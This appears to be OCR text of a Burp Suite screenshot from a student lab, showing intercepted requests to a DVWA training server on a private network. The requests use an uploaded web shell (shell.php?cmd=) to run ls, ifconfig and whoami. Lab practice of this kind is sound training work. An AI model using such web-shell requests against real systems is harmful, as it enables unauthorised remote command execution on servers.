 1 2 3 4 16:33
192.168.40.10
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali T
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.40.101:80 Open browser
Time Type Direction Method URL Status code Length
16:29:35 3 mar 2... HTTP → Request GET http://192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=ls
16:31:09 3 mar 2... HTTP → Request GET http://192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=ifconfing
16:32:07 3 mar ... HTTP → Request GET http://192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=whoami
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.40.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=e824ec432636d3e389138f4a847ecf61
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Inspector
Request headers 9
Name Value
Host 192.168.40.101
User-Agent Mozilla/5.0 (X11; Linux ...
Accept text/html,application/...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie security=low; PHPSES...
Upgrade-Insecure-Re... 1
Priority u=0, i
Inspector
Notes
Event log (1) All issues Memory: 107,0MB
192.168.40.101